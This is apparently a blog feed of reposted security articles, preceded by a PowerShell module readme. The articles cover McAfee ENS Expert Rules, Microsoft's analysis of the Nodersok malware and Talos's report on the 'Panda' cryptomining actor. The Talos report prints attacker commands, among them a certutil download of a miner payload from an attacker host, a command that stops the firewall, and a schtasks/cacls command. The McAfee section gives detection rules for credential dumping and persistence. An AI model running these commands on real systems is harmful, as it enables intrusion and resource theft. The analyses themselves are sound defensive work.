Count-MyOnlineUsedNumber
This command returns a count of all numbers in use in Cloud PBX
Parameters
-Area [string] – output of Get-MyOnlineNumberArea
-Block [int][optional] – Number of numbers to return
-All [bool][optional] – Set to $true if you want to return all reserved numbers regardless of type or area
Usage
Count-MyOnlineUsedNumber -All $true
Or
Count-MyOnlineUsedNumber -Area EMEA-UK-ENG_CR -NumberType Subscriber
Get-MyOnlineAvailableNumber
This command returns a list of all available numbers in Cloud PBX
Parameters
-Area [string] – output of Get-MyOnlineNumberArea
-Block [int][optional] – Number of numbers to return
-All [bool][optional] – Set to $true if you want to return all reserved numbers regardless of type or area
Usage
Count-MyOnlineAvailableNumber -All $true
Or
Count-MyOnlineAvailableNumber -Area EMEA-UK-ENG_CR -NumberType Subscriber
Installation
Install the sharepoint components in the Components Directory
Create a folder in your My Documents called WindowsPowerShell
Create a sub folder within this directory called Modules
Copy the PhoneInventory Folder and place it inside the Module folder you created above
In SharePoint Online click on Site Contents > Site Settings
Click on List Templates in the Web Designer Galleries
Click on the Files tab and click Upload Document
Browse to the SharePoint Online folder and select the PhoneInventory.stp file and press OK
Now go to your SharePoint Home Page and select Add lists, libraries and other apps
Find the app called PhoneInventory and click on it
You must call it PhoneInventory. No other name will work! Press Create
You should now be able to browse to your list
Enabling numverify Integration
To enable numverify integration, go to C:users<your name>documentswindowspowershellmodulesphoneinventory and open PhoneInventory.psm1. Around Line 13 you will see a variable $numverify that is commented out. Uncomment this variable and replace <your-key> with the API key given to you by numverify. Save the file and reload any open PowerShell windows.
Download
To download PhoneInventory please click here
Public BETA
This is currently in BETA. There may be bugs or features missing. If you come across any, please use the comment section below and I will work with you to get a stable release in the coming weeks / months.
0 notes
Text
Original Post from McAfee Author: Debasish Mandal
Expert Rules are text-based custom rules that can be created in the Exploit Prevention policy in ENS Threat Prevention 10.5.3+. Expert Rules provide additional parameters and allow much more flexibility than the custom rules that can be created in the Access Protection policy. It also allows system administration to control / monitor an endpoint system at a very granular level. Expert rules do not rely on Use-Mode hooking; hence they have very minimal impact on a system’s performance. This blog is created as a basic guide to show our customers how to create them and which threats they can help block. Further detailed information can be found in the conclusion.
How Expert Rules work
The following sections show how to add Expert rules via EPO and ENS.
Adding an Expert Rule from EPO
1. Select System Tree | Subgroup (e.g.: ens_10.6.0) | Assigned Policies | Product (Endpoint Security Threat Prevention) | Exploit Prevention (My Default)
2. Navigate to Signatures and click on Add Expert Rule.
3. In the Rules section, complete the fields.
a. Select the severity and action for the rule. The severity provides information only; it has no select on the rule action.
b. Select the type of rule to create. The Rule content field is populated with the template for the selected type.
c. Change the template code to specify the behavior of the rule.
When you select a new class type, the code in the Rule content field is replaced with the corresponding template code. Endpoint Security assigns the ID number automatically, starting with 20000. Endpoint Security does not limit the number of Expert Rules you can create.
4. Save the rule, then save the settings.
5. Enforce the policy to a client system.
6. Validate the new Expert Rule on the client system.
Adding an Expert Rule directly at the Endpoint:
If we need to add an expert rule from EPO it will be pushed to all endpoints of an entire EPO “WORKGROUP”. There could be situations where expert rules are required to be applied in one/two systems or ENS systems which are not managed by EPO (non-corporate environment where ENS is installed from a standalone setup); in those cases, the expert rule must be added directly at the endpoint. Expert rules can be written and applied directly at the Endpoint system using McAfee Endpoint Security UI. Steps are below:
1. Open McAfee Endpoint Security. Go to Settings.
2. Go to Threat Prevention | Show Advanced.
3. Scroll Down to Expert Rule Section and then click on Add Expert Rule.
4. The expert rule compiler should pop up where an end user can directly write and compile expert rules and, upon compilation, enforce the rules to the system.
If there is no syntax error in the expert rule it can be applied in the system by clicking on the Enforce button. In case there is a syntax error, the details can be found in log file %ProgramData%McAfeeEndpoint SecurityLogsExploitPrevention_Debug.log
Testing the Rules
When new rules are created, they should first be tested in ‘Report’ mode so that the detections can be observed. When enough confidence in the rule has been gained, it can be turned to ‘Block’ mode.
Expert Rule Examples:
Basic Rule:
The following rule will detect an instance of cmd.exe creating any file at c:temp. Please note that cmd.exe might be run by any user and from any part of the system.
Rule {
Process {
Include OBJECT_NAME { -v “cmd.exe” }
}
Target {
Match FILE {
Include OBJECT_NAME { -v “c:\temp\**” }
Include -access “CREATE”
}
}
}
Rules which target specific malicious behavior:
The following rules can be created to help block specific malicious activity which is performed by various malware families and attack techniques.
Expert Rule to Block Remote Process Injection [MITRE Technique Process Injection T1055]:
Rule {
Process {
Include OBJECT_NAME { -v “**” }
Exclude OBJECT_NAME { -v “SYSTEM” }
Exclude OBJECT_NAME { -v “%windir%\System32\WBEM\WMIPRVSE.EXE” }
Exclude OBJECT_NAME { -v “%windir%\System32\CSRSS.EXE” }
Exclude OBJECT_NAME { -v “%windir%\System32\WERFAULT.EXE” }
Exclude OBJECT_NAME { -v “%windir%\System32\SERVICES.EXE” }
Exclude OBJECT_NAME { -v “*\GOOGLE\CHROME\APPLICATION\CHROME.EXE” }
}
Target {
Match THREAD {
Include OBJECT_NAME { -v “**” }
Exclude OBJECT_NAME { -v “**\MEMCOMPRESSION” }
Exclude OBJECT_NAME { -v “%windir%\System32\WERFAULT.EXE” }
Include -access “WRITE”
}
}
}
Expert Rule which prevents powershell.exe and powershell_ise.exe process from dumping credentials by accessing lsass.exe memory [ MITRE Technique Credential Dumping T1003 ]:
Rule {
Process {
Include OBJECT_NAME { -v “powershell.exe” }
Include OBJECT_NAME { -v “powershell_ise.exe” }
Exclude VTP_PRIVILEGES -type BITMASK { -v 0x8 }
}
Target {
Match PROCESS {
Include OBJECT_NAME { -v “lsass.exe” }
Include -nt_access “!0x10”
Exclude -nt_access “!0x400”
}
}
}
Expert Rule which prevents creation of a suspicious task (PowerShell script or batch file) using “SchTasks.exe” utility [MITRE Technique Scheduled Task T1053]:
Rule {
Process {
Include OBJECT_NAME { -v “SchTasks.exe” }
Include PROCESS_CMD_LINE { -v “*/Create*” }
}
Target {
Match PROCESS {
Include PROCESS_CMD_LINE { -v “**.bat**” }
}
Match PROCESS {
Include PROCESS_CMD_LINE { -v “**.ps1**” }
}
}
}
Expert Rule to prevent Start Up Entry Creation [ MITRE Technique Persistence T1060]:
Adversaries can use several techniques to maintain persistence through system reboots. One of the most popular techniques is creating entries in the Start Up folder. The following expert rule will prevent any process from creating files in the Start Up folder. Recently, the internet has witnessed a full-fledged exploit of a decade old WinRAR vulnerability (CVE-2018-20251) which can be exploited by dropping files in the Start Up directory. The following expert rule will also block such an attempt.
Rule {
Process {
Include OBJECT_NAME { -v ** }
}
Target {
Match FILE {
Include OBJECT_NAME { -v “**\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\**” }
Include -access “CREATE WRITE”
}
}
}
Expert Rule which blocks JavaScript Execution within Adobe Reader:
Exploiting a client-side software vulnerability to gain an initial foothold in a network is not new [MITRE Technique T1203]. Adobe Reader is a very popular target because, like any other browser, it supports JavaScript which makes exploitation much easier. The following expert rule can be deployed in any network to prevent Adobe Reader from executing any kind of JavaScript.
Rule {
Process {
Include OBJECT_NAME { -v “AcroRd32.exe”}
}
Target {
Match SECTION {
Include OBJECT_NAME { -v “EScript.api” }
}
}
}
The table below shows how the above four Expert Rules line up in the Mitre Att&ck matrix.
Conclusion
There are many more rules which can be created within Exploit Prevention (part of McAfee’s ENS Threat Prevention) and they can be customized depending on the customer’s environment and requirements. For example, the Expert Rule which blocks JavaScript Execution within Adobe Reader will be of no use if an organization does not use “Adobe Reader” software. To fully utilize this feature, we recommend our customers read the following guides:
https://kc.mcafee.com/resources/sites/MCAFEE/content/live/PRODUCT_DOCUMENTATION/27000/PD27227/en_US/ens_1053_rg_ExpertRules_0-00_en-us.pdf
https://kc.mcafee.com/corporate/index?page=content&id=KB89677
Disclaimer: The expert rules used here as examples can cause a significant number of False Positives in some environments, hence we recommend those rules to be explicitly applied only in an environment where better visibility of above (or similar) events at granular level is required.
Acknowledgement:
The author would like to thank following colleagues for their help and inputs authoring this blog.
Oliver Devane
Abhishek Karnik
Cedric Cochin
The post Using Expert Rules in ENS 10.5.3 to Prevent Malicious Exploits appeared first on McAfee Blogs.
#gallery-0-5 { margin: auto; } #gallery-0-5 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-5 img { border: 2px solid #cfcfcf; } #gallery-0-5 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Debasish Mandal Using Expert Rules in ENS 10.5.3 to Prevent Malicious Exploits Original Post from McAfee Author: Debasish Mandal Expert Rules are text-based custom rules that can be created in the Exploit Prevention policy in ENS Threat Prevention 10.5.3+.
0 notes
Text
Original Post from Microsoft Secure Author: Eric Avena
We’ve discussed the challenges that fileless threats pose in security, and how Microsoft Defender Advanced Threat Protection (Microsoft Defender ATP) employs advanced strategies to defeat these sophisticated threats. Part of the slyness of fileless malware is their use of living-off-the-land techniques, which refer to the abuse of legitimate tools, also called living-off-the-land binaries (LOLBins), that already exist on machines through which malware can persist, move laterally, or serve other purposes.
But what happens when attackers require functionality beyond what’s provided by standard LOLBins? A new malware campaign we dubbed Nodersok decided to bring its own LOLBins���it delivered two very unusual, legitimate tools to infected machines:
Node.exe, the Windows implementation of the popular Node.js framework used by countless web applications
WinDivert, a powerful network packet capture and manipulation utility
Like any LOLBin, these tools are not malicious or vulnerable; they provide important capabilities for legitimate use. It’s not uncommon for attackers to download legitimate third-party tools onto infected machines (for example, PsExec is often abused to run other tools or commands). However, Nodersok went through a long chain of fileless techniques to install a pair of very peculiar tools with one final objective: turn infected machines into zombie proxies.
While the file aspect of the attack was very tricky to detect, its behavior produced is a visible footprint that stands out clearly for anyone who knows where to look. With its array of advanced defensive technologies, Microsoft Defender ATP, defeated the threat at numerous points of dynamic detection throughout the attack chain.
Attack overview
The Nodersok campaign has been pestering thousands of machines in the last several weeks, with most targets located in the United States and Europe. The majority of targets are consumers, but about 3% of encounters are observed in organizations in sectors like education, professional services, healthcare, finance, and retail.
Figure 1. Distribution of Nodersok’s enterprise targets by country and by sector
The campaign is particularly interesting not only because it employs advanced fileless techniques, but also because it relies on an elusive network infrastructure that causes the attack to fly under the radar. We uncovered this campaign in mid-July, when suspicious patterns in the anomalous usage of MSHTA.exe emerged from Microsoft Defender ATP telemetry. In the days that followed, more anomalies stood out, showing up to a ten-fold increase in activity:
Figure 2. Trending of Nodersok activity from August to September, 2019
After a process of tracking and analysis, we pieced together the infection chain:
Figure 3. Nodersok attack chain
Like the Astaroth campaign, every step of the infection chain only runs legitimate LOLBins, either from the machine itself (mshta.exe, powershell.exe) or downloaded third-party ones (node.exe, Windivert.dll/sys). All of the relevant functionalities reside in scripts and shellcodes that are almost always coming in encrypted, are then decrypted, and run while only in memory. No malicious executable is ever written to the disk.
This infection chain was consistently observed in several machines attacked by the latest variant of Nodersok. Other campaigns (possibly earlier versions) with variants of this malware (whose main JavaScript payload was named 05sall.js or 04sall.js) were observed installing malicious encoded PowerShell commands in the registry that would end up decoding and running the final binary executable payload.
Initial access: Complex remote infrastructure
The attack begins when a user downloads and runs an HTML application (HTA) file named Player1566444384.hta. The digits in the file name differ in every attack. Analysis of Microsoft Defender ATP telemetry points to compromised advertisements as the most likely infection vector for delivering the HTA files. The mshta.exe tool (which runs when an HTA file runs) was launched with the -embedding command-line parameter, which typically indicates that the launch action was initiated by the browser.
Furthermore, immediately prior to the execution of the HTA file, the telemetry always shows network activity towards suspicious advertisement services (which may vary slightly across infections), and a consistent access to legitimate content delivery service Cloudfront. Cloudfront is not a malicious entity or service, and it was likely used by the attackers exactly for that reason: because it’s not a malicious domain, it won’t likely raise alarms. Examples of such domains observed in several campaigns are:
d23cy16qyloios[.]cloudfront[.]net
d26klsbste71cl[.]cloudfront [.]net
d2d604b63pweib[.]cloudfront [.]net
d3jo79y1m6np83[.]cloudfront [.]net
d1fctvh5cp9yen[.]cloudfront [.]net
d3cp2f6v8pu0j2[.]cloudfront[.]net
dqsiu450ekr8q[.]cloudfront [.]net
It’s possible that these domains were abused to deliver the HTA files without alerting the browser. Another content delivery service abused later on in the attack chain is Cdn77. Some examples of observed URLs include:
hxxps://1292172017[.]rsc [.]cdn77 [.]org/images/trpl[.]png
hxxps://1292172017[.]rsc.cdn77[.]org/imtrack/strkp[.]png
This same strategy was also used by the Astaroth campaign, where the malware authors hosted their malware on the legitimate storage.googleapis.com service.
First-stage JavaScript
When the HTA file runs, it tries to reach out to a randomly named domain to download additional JavaScript code. The domains used in this first stage are short-lived: they are registered and brought online and, after a day or two (the span of a typical campaign), they are dropped and their related DNS entries are removed. This can make it more difficult to investigate and retrieve the components that were delivered to victims. Examples of domains observed include:
Du0ohrealgeek[.]org – active from August 12 to 14
Hi5urautopapyrus[.]org – active from April 21 to 22
Ex9ohiamistanbul[.]net – active from August 1 to 2
Eek6omyfilmbiznetwork[.]org – active from July 23 to 24
This stage is just a downloader: it tries to retrieve either a JavaScript or an extensible style language (XSL) file from the command-and-control (C&C) domain. These files have semi-random names like 1566444384.js and 1566444384.xsl, where the digits are different in every download. After this file is downloaded and runs, it contacts the remote C&C domain to download an RC4-encrypted file named 1566444384.mp4 and a decryption key from a file named 1566444384.flv. When decrypted, the MP4 file is an additional JavaScript snippet that starts PowerShell:
Interestingly, it hides the malicious PowerShell script in an environment variable named “deadbeef” (first line), then it launches PowerShell with an encoded command (second line) that simply runs the contents of the “deadbeef” variable. This trick, which is used several times during the infection chain, is usually employed to hide the real malicious script so that it does not appear in the command-line of a PowerShell process.
Second-stage PowerShell
Nodersok’s infection continues by launching several instances of PowerShell to download and run additional malicious modules. All the modules are hosted on the C&C servers in RC4-encrypted form and are decrypted on the fly before they run on the device. The following steps are perpetrated by the various instances of PowerShell:
Download module.avi, a module that attempts to:
Disable Windows Defender Antivirus
Disable Windows updates
Run binary shellcode that attempts elevation of privilege by using auto-elevated COM interface
Download additional modules trpl.png and strkp.png hosted on a Cdn77 service
Download legitimate node.exe tool from the official nodejs.org website
Drop the WinDivert packet capture library components WinDivert.dll, WinDivert32.sys, and WinDivert64.sys
Execute a shellcode that uses WinDivert to filter and modify certain outgoing packets
Finally, drop the JavaScript payload along with some Node.js modules and libraries required by it, and run it via node.exe
This last JavaScript is the actual final payload written for the Node.js framework that turns the device into a proxy. This concludes the infection, at the end of which the network packet filter is active and the machine is working as a potential proxy zombie. When a machine turns into a proxy, it can be used by attackers as a relay to access other network entities (websites, C&C servers, compromised machines, etc.), which can allow them to perform stealthy malicious activities.
Node.js-based proxy engine
This is not the first threat to abuse Node.js. Some cases have been observed in the past (for example this ransomware from early 2016). However, using Node.js is a peculiar way to spread malware. Besides being clean and benign, Node.exe also has a valid digital signature, allowing a malicious JavaScript to operate within the context of a trusted process. The JavaScript payload itself is relatively simple: it only contains a set of basic functions that allows it to act as a proxy for a remote entity.
Figure 4. A portion of the malicious Node.js-based proxy
The code seems to be still in its infancy and in development, but it does work. It has two purposes:
Connect back to the remote C&C, and
Receive HTTP requests to proxy back to it
It supports the SOCKS4A protocol. While we haven’t observed network requests coming from attackers, we wrote what the Node.js-based C&C server application may look like: a server that sends HTTP requests to the infected clients that connect back to it, and receives the responses from said clients. we slightly modified the malicious JavaScript malware to make it log meaningful messages, ran a JavaScript server, ran the JavaScript malware, and it proxied HTTP requests as expected:
Figure 5.The debug messages are numbered to make it easier to follow the execution flow
The server starts, then the client starts and connects to it. In response, the server sends a HTTP request (using the Socks4A protocol) to the client. The request is a simple HTTP GET. The client proxies the HTTP request to the target website and returns the HTTP response (200 OK) and the HTML page back to the server. This test demonstrates that it’s possible to use this malware as a proxy.
05sall.js: A variant of Nodersok
As mentioned earlier, there exist other variants of this malware. For example, we found one named 05sall.js (possibly an earlier version). It’s similar in structure to the one described above, but the payload was not developed in Node.js (rather it was an executable). Furthermore, beyond acting as a proxy, it can run additional commands such as update, terminate, or run shell commands.
Figure 6. The commands that can be processed by the 05sall.js variant.
The malware can also process configuration data in JSON format. For example, this configuration was encoded and stored in the registry in an infected machine:
Figure 7. Configuration data exposing component and file names
The configuration is an indication of the modular nature of the malware. It shows the names of two modules being used in this infection (named block_av_01 and all_socks_05).
The WinDivert network packet filtering
At this point in the analysis, there is one last loose end: what about the WinDivert packet capture library? We recovered a shellcode from one of the campaigns. This shellcode is decoded and run only in memory from a PowerShell command. It installs the following network filter (in a language recognized by WinDivert):
This means Nodersok is intercepting packets sent out to initiate a TCP connection. Once the filter is active, the shellcode is interested only in TCP packets that match the following specific format:
Figure 8. Format of TCP packets that Nodersok is interested in
The packet must have standard Ethernet, IP, and 20 bytes TCP headers, plus an additional 20 bytes of TCP extra options. The options must appear exactly in the order shown in the image above:
02 04 XX XX – Maximum segment size
01 – No operation
03 03 XX – Windows Scale
04 02 – SACK permitted
08 0A XX XX XX XX XX XX XX XX – Time stamps
If packets matching this criterion are detected, Nodersok modifies them by moving the “SACK Permitted” option to the end of the packet (whose size is extended by four bytes), and replacing the original option bytes with two “No operation” bytes.
Figure 9. The format of TCP packets after Nodersok has altered it: the “SACK permitted” bytes (in red) have been moved to the end of the packet, and their original location has been replaced by “No operation” (in yellow)
It’s possible that this modification benefits the attackers; for example, it may help evade some HIPS signatures.
Stopping the Nodersok campaign with Microsoft Defender ATP
Both the distributed network infrastructure and the advanced fileless techniques allowed this campaign fly under the radar for a while, highlighting how having the right defensive technologies is of utmost importance in order to detect and counter these attacks in a timely manner.
If we exclude all the clean and legitimate files leveraged by the attack, all that remains are the initial HTA file, the final Node.js-based payload, and a bunch of encrypted files. Traditional file-based signatures are inadequate to counter sophisticated threats like this. We have known this for quite a while, that’s why we have invested a good deal of resources into developing powerful dynamic detection engines and delivering a state-of-the-art defense-in-depth through Microsoft Defender ATP:
Figure 10. Microsoft Defender ATP protections against Nodersok
Machine learning models in the Windows Defender Antivirus client generically detects suspicious obfuscation in the initial HTA file used in this attack. Beyond this immediate protection, behavioral detection and containment capabilities can spot anomalous and malicious behaviors, such as the execution of scripts and tools. When the behavior monitoring engine in the client detects one of the more than 500 attack techniques, information like the process tree and behavior sequences are sent to the cloud, where behavior-based machine learning models classify files and identify potential threats.
Meanwhile, scripts that are decrypted and run directly in memory are exposed by Antimalware Scan Interface (AMSI) instrumentation in scripting engines, while launching PowerShell with a command-line that specifies encoded commands is defeated by command-line scanning. Tamper protection in Microsoft Defender ATP protects systems modifications that attempt to disable Windows Defender Antivirus.
These multiple layers of protection are part of the threat and malware prevention capabilities in Microsoft Defender ATP. The complete endpoint protection platform provides multiple capabilities that empower security teams to defend their organizations against attacks like Nodersok. Attack surface reduction shuts common attack surfaces. Threat and vulnerability management, endpoint detection and response, and automated investigation and remediation help organizations detect and respond to cyberattacks. Microsoft Threat Experts, Microsoft Defender ATP’s managed detection and response service, further helps security teams by providing expert-level monitoring and analysis.
With Microsoft Threat Protection, these endpoint protection capabilities integrate with the rest of Microsoft security solutions to deliver comprehensive protection for comprehensive security for identities, endpoints, email and data, apps, and infrastructure.
Andrea Lelli Microsoft Defender ATP Research
The post Bring your own LOLBin: Multi-stage, fileless Nodersok campaign delivers rare Node.js-based malware appeared first on Microsoft Security.
#gallery-0-5 { margin: auto; } #gallery-0-5 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-5 img { border: 2px solid #cfcfcf; } #gallery-0-5 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Eric Avena Bring your own LOLBin: Multi-stage, fileless Nodersok campaign delivers rare Node.js-based malware Original Post from Microsoft Secure Author: Eric Avena We’ve discussed the challenges that fileless threats pose in security, and how Microsoft Defender Advanced Threat Protection (
0 notes
Text
Original Post from Talos Security Author:
By Christopher Evans and David Liebenberg.
Executive summary
A new threat actor named “Panda” has generated thousands of dollars worth of the Monero cryptocurrency through the use of remote access tools (RATs) and illicit cryptocurrency-mining malware. This is far from the most sophisticated actor we’ve ever seen, but it still has been one of the most active attackers we’ve seen in Cisco Talos threat trap data. Panda’s willingness to persistently exploit vulnerable web applications worldwide, their tools allowing them to traverse throughout networks, and their use of RATs, means that organizations worldwide are at risk of having their system resources misused for mining purposes or worse, such as exfiltration of valuable information.
Panda has shown time and again they will update their infrastructure and exploits on the fly as security researchers publicize indicators of compromises and proof of concepts. Our threat traps show that Panda uses exploits previously used by Shadow Brokers — a group infamous for publishing information from the National Security Agency — and Mimikatz, an open-source credential-dumping program.
Talos first became aware of Panda in the summer of 2018, when they were engaging in the successful and widespread “MassMiner” campaign. Shortly thereafter, we linked Panda to another widespread illicit mining campaign with a different set of command and control (C2) servers. Since then, this actor has updated its infrastructure, exploits and payloads. We believe Panda is a legitimate threat capable of spreading cryptocurrency miners that can use up valuable computing resources and slow down networks and systems. Talos confirmed that organizations in the banking, healthcare, transportation, telecommunications, IT services industries were affected in these campaigns.
First sightings of the not-so-elusive Panda
We first observed this actor in July of 2018 exploiting a WebLogic vulnerability (CVE-2017-10271) to drop a miner that was associated with a campaign called “MassMiner” through the wallet, infrastructure, and post-exploit PowerShell commands used.
Panda used massscan to look for a variety of different vulnerable servers and then exploited several different vulnerabilities, including the aforementioned Oracle bug and a remote code execution vulnerability in Apache Struts 2 (CVE-2017-5638). They used PowerShell post-exploit to download a miner payload called “downloader.exe,” saving it in the TEMP folder under a simple number filename such as “13.exe” and executing it. The sample attempts to download a config file from list[.]idc3389[.]top over port 57890, as well as kingminer[.]club. The config file specifies the Monero wallet to be used as well as the mining pool. In all, we estimate that Panda has amassed an amount of Monero that is currently valued at roughly $100,000.
By October 2018, the config file on list[.]idc3389[.]top, which was then an instance of an HttpFileServer (HFS), had been downloaded more than 300,000 times.
The sample also installs Gh0st RAT, which communicates with the domain rat[.]kingminer[.]club. In several samples, we also observed Panda dropping other hacking tools and exploits. This includes the credential-theft tool Mimikatz and UPX-packed artifacts related to the Equation Group set of exploits. The samples also appear to scan for open SMB ports by reaching out over port 445 to IP addresses in the 172.105.X.X block.
One of Panda’s C2 domains, idc3389[.]top, was registered to a Chinese-speaking actor, who went by the name “Panda.”
Bulehero connection
Around the same time that we first observed these initial Panda attacks, we observed very similar TTPs in an attack using another C2 domain: bulehero[.]in. The actors used PowerShell to download a file called “download.exe” from b[.]bulehero[.]in, and similarly, save it as another simple number filename such as “13.exe” and execute it. The file server turned out to be an instance of HFS hosting four malicious files.
Running the sample in our sandboxes, we observed several elements that connect it to the earlier MassMiner campaign. First, it issues a GET request for a file called cfg.ini hosted on a different subdomain of bulehero[.]in, c[.]bulehero[.]in, over the previously observed port 57890. Consistent with MassMiner, the config file specifies the site from which the original sample came, as well as the wallet and mining pool to be used for mining.
Additionally, the sample attempts to shut down the victim’s firewall with commands such as “cmd /c net stop MpsSvc”. The malware also modifies the access control list to grant full access to certain files through running cacsl.exe.
For example:
cmd /c schtasks /create /sc minute /mo 1 /tn “Netframework” /ru system /tr “cmd /c echo Y|cacls C:Windowsappveif.exe /p everyone:F
Both of these behaviors have also been observed in previous MassMiner infections.
The malware also issues a GET request to Chinese-language IP geolocation service ip138[.]com for a resource named ic.asp which provides the machine’s IP address and location in Chinese. This behavior was also observed in the MassMiner campaign.
Additionally, appveif.exe creates a number of files in the system directory. Many of these files were determined to be malicious by multiple AV engines and appear to match the exploits of vulnerabilities targeted in the MassMiner campaign. For instance, several artifacts were detected as being related to the “Shadow Brokers” exploits and were installed in a suspiciously named directory: “WindowsInfusedAppeEternalblue139specials”.
Evolution of Panda
In January of 2019, Talos analysts observed Panda exploiting a recently disclosed vulnerability in the ThinkPHP web framework (CNVD-2018-24942) in order to spread similar malware. ThinkPHP is an open-source web framework popular in China.
Panda used this vulnerability to both directly download a file called “download.exe” from a46[.]bulehero[.]in and upload a simple PHP web shell to the path “/public/hydra.php”, which is subsequently used to invoke PowerShell to download the same executable file. The web shell provides only the ability to invoke arbitrary system commands through URL parameters in an HTTP request to “/public/hydra.php”. Download.exe would download the illicit miner payload and also engages in SMB scanning, evidence of Panda’s attempt to move laterally within compromised organizations.
In March 2019, we observed the actor leveraging new infrastructure, including various subdomains of the domain hognoob[.]se. At the time, the domain hosting the initial payload, fid[.]hognoob[.]se, resolved to the IP address 195[.]128[.]126[.]241, which was also associated with several subdomains of bulehero[.]in.
At the time, the actor’s tactics, techniques, and procedures (TTPs) remained similar to those used before. Post-exploit, Panda invokes PowerShell to download an executable called “download.exe” from the URL hxxp://fid[.]hognoob[.]se/download.exe and save it in the Temp folder, although Panda now saved it under a high-entropy filename i.e. ‘C:/Windows/temp/autzipmfvidixxr7407.exe’. This file then downloads a Monero mining trojan named “wercplshost.exe” from fid[.]hognoob[.]se as well as a configuration file called “cfg.ini” from uio[.]hognoob[.]se, which provides configuration details for the miner.
“Wercplshost.exe” contains exploit modules designed for lateral movement, many of which are related to the “Shadow Brokers” exploits, and engages in SMB brute-forcing. The sample acquires the victim’s internal IP and reaches out to Chinese-language IP geolocation site 2019[.]ip138[.]com to get the external IP, using the victim’s Class B address as a basis for port scanning. It also uses the open-source tool Mimikatz to collect victim passwords.
Soon thereafter, Panda began leveraging an updated payload. Some of the new features of the payload include using Certutil to download the secondary miner payload through the command: “certutil.exe -urlcache -split -f http://fid%5B.%5Dhognoob%5B.%5Dse/upnpprhost.exe C:WindowsTempupnpprhost.exe”. The coinminer is also run using the command “cmd /c ping 127.0.0.1 -n 5 & Start C:Windowsugrpkute[filename].exe”.
The updated payload still includes exploit modules designed for lateral movement, many of which are related to the “Shadow Brokers” exploits. One departure, however, is previously observed samples acquire the victim’s internal IP and reach out to Chinese-language IP geolocation site 2019[.]ip138[.]com to get the external IP, using the victim’s Class B address as a basis for port scanning. This sample installs WinPcap and open-source tool Masscan and scans for open ports on public IP addresses saving the results to “Scant.txt” (note the typo). The sample also writes a list of hardcoded IP ranges to “ip.txt” and passes it to Masscan to scan for port 445 and saves the results to “results.txt.” This is potentially intended to find machines vulnerable to MS17-010, given the actor’s history of using EternalBlue. The payload also leverages previously-used tools, launching Mimikatz to collect victim passwords
In June, Panda began targeting a newer WebLogic vulnerability, CVE-2019-2725, but their TTPs remained the same.
Recent activity
Panda began employing new C2 and payload-hosting infrastructure over the past month. We observed several attacker IPs post-exploit pulling down payloads from the URL hxxp[:]//wiu[.]fxxxxxxk[.]me/download.exe and saving it under a random 20-character name, with the first 15 characters consisting of “a” – “z” characters and the last five consisting of digits (e.g., “xblzcdsafdmqslz19595.exe”). Panda then executes the file via PowerShell. Wiu[.]fxxxxxxk[.]me resolves to the IP 3[.]123[.]17[.]223, which is associated with older Panda C2s including a46[.]bulehero[.]in and fid[.]hognoob[.]se.
Besides the new infrastructure, the payload is relatively similar to the one they began using in May 2019, including using Certutil to download the secondary miner payload located at hxxp[:]//wiu[.]fxxxxxxk[.]me/sppuihost.exe and using ping to delay execution of this payload. The sample also includes Panda’s usual lateral movement modules that include Shadow Brokers’ exploits and Mimikatz.
One difference is that several samples contained a Gh0st RAT default mutex “DOWNLOAD_SHELL_MUTEX_NAME” with the mutex name listed as fxxk[.]noilwut0vv[.]club:9898. The sample also made a DNS request for this domain. The domain resolved to the IP 46[.]173[.]217[.]80, which is also associated with several subdomains of fxxxxxxk[.]me and older Panda C2 hognoob[.]se. Combining mining capabilities and Gh0st RAT represents a return to Panda’s earlier behavior.
On August 19, 2019, we observed that Panda has added another set of domains to his inventory of C2 and payload-hosting infrastructure. In line with his previous campaigns, we observed multiple attacker IPs pulling down payloads from the URL hxxp[:]//cb[.]f*ckingmy[.]life/download.exe. In a slight departure from previous behavior, the file was saved as “BBBBB,”, instead of as a random 20-character name. cb[.]f*ckingmy[.]life (URL censored due to inappropriate language) currently resolves to the IP 217[.]69[.]6[.]42, and was first observed by Cisco Umbrella on August 18.
In line with previous samples Talos has analyzed over the summer, the initial payload uses Certutil to download the secondary miner payload located at http[:]//cb[.]fuckingmy[.]life:80/trapceapet.exe. This sample also includes a Gh0st RAT mutex, set to “oo[.]mygoodluck[.]best:51888:WervPoxySvc”, and made a DNS request for this domain. The domain resolved to 46[.]173[.]217[.]80, which hosts a number of subdomains of fxxxxxxk[.]me and hognoob[.]se, both of which are known domains used by Panda. The sample also contacted li[.]bulehero2019[.]club.
Cisco Threat Grid’s analysis also showed artifacts associated with Panda’s typical lateral movement tools that include Shadow Brokers exploits and Mimikatz. The INI file used for miner configuration lists the mining pool as mi[.]oops[.]best, with a backup pool at mx[.]oops[.]best.
Conclusion
Panda’s operational security remains poor, with many of their old and current domains all hosted on the same IP and their TTPs remaining relatively similar throughout campaigns. The payloads themselves are also not very sophisticated.
However, system administrators and researchers should never underestimate the damage an actor can do with widely available tools such as Mimikatz. Some information from HFS used by Panda shows that this malware had a wide reach and rough calculations on the amount of Monero generated show they made around 1,215 XMR in profits through their malicious activities, which today equals around $100,000, though the amount of realized profits is dependent on the time they sold.
Panda remains one of the most consistent actors engaging in illicit mining attacks and frequently shifts the infrastructure used in their attacks. They also frequently update their targeting, using a variety of exploits to target multiple vulnerabilities, and is quick to start exploiting known vulnerabilities shortly after public POCs become available, becoming a menace to anyone slow to patch. And, if a cryptocurrency miner is able to infect your system, that means another actor could use the same infection vector to deliver other malware. Panda remains an active threat and Talos will continue to monitor their activity in order to thwart their operations.
COVERAGE
For coverage related to blocking illicit cryptocurrency mining, please see the Cisco Talos white paper: Blocking Cryptocurrency Mining Using Cisco Security Products
Advanced Malware Protection (AMP) is ideally suited to prevent the execution of the malware used by these threat actors.
Cisco Cloud Web Security (CWS) or Web Security Appliance (WSA) web scanning prevents access to malicious websites and detects malware used in these attacks.
Network Security appliances such as Next-Generation Firewall (NGFW), Next-Generation Intrusion Prevention System (NGIPS), and Meraki MX can detect malicious activity associated with this threat.
AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.
Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.
